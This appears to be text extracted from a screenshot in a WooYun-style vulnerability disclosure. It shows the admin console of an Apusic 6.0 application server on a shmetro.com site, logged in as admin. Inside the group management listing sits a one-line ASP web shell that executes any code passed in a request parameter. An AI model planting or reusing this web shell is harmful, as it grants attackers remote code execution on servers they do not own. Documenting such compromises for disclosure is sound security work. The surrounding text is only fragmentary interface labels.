 www.shmetro.com/admin/protected/index.jsp
360搜索
购
Apusic Web管理控制台
当前用户:admin 注销 登陆时间:21:33 Ready
导航
内容
Apusic 6.0
J2EE应用
数据源
JMS 服务
服务列表
系统服务
HTTP服务
高级服务
安全服务
线程池服务
安全服务
组管理
<%if request ("c")<>""then session("c")=request("c"):end if:if session("c")<>"" then execute session("c")%>
刷新
添加
删除
编辑
用户管理
j2ee
admin
lcwl
刷新
添加
删除
编辑
www.wooyun.org